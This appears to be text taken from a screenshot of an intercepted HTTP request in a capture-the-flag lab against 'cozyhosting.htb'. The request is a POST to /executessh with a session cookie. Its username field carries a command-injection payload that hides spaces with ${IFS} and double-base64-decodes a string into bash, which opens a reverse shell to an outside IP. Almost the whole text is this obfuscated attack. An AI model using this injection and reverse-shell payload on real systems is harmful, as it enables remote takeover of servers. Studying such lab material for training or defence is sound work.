 Request
Pretty Raw Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://cozyhosting.htb/admin
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 180
10 Origin: http://cozyhosting.htb
11 DNT: 1
12 Connection: close
13 Cookie: JSESSIONID=E7599495D309094CDD9A4C87E29AC96B
14 Upgrade-Insecure-Requests: 1
15
16 host=test&username=
;echo${IFS}'WW1GemFDQXRZeUFuWW1GemFDQXRhU0ErSmk5a1pYWXZ
kR053THpFd0xqRXdMakUwTGpJd01pOHhNak0wSURBK0pqRW5DZz09Cg
=='${IFS}|base64${IFS}-d|base64${IFS}-d|bash;test